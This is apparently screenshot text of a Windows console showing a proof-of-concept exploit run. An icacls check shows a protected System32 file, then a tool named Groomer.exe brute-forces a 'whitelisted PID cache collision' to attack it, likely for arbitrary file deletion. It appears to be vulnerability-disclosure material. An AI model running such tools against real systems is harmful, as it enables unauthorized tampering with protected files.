 C:\Tools\arb_delete>icacls C:\Windows\System32\cmd.secret.exe
C:\Windows\System32\cmd.secret.exe NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\Tools\arb_delete>Groomer.exe C:\Windows\System32\cmd.secret.exe
Grooming whitelisted PID cache...
Bruteforcing whitelisted PID cache collision...
Got cache collision with PID 10084 after 29 iterations!
Press anything to resume thread!